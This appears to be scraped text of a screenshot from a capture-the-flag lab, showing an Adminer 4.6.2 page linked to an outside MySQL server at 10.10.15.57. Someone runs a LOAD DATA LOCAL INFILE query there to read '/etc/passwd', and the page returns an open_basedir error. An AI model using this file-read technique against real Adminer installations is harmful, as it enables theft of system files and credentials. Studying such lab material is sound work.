 10.10.10.187/utility-scripts/adminer.php?server=10.10.15.57&username=test&sql=
Language: English
MySQL » 10.10.15.57 » SQL command
Adminer 4.6.2 4.7.7
SQL command
DB:
SQL command Import
Export
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE admirer.test
FIELDS TERMINATED BY "\n"
Error in query (2000): open_basedir restriction in effect. Unable to open file
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE admirer.test
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors
History